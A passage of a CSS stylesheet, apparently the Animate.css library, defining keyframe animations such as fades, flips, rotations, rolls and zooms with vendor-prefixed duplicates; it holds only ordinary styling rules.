    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
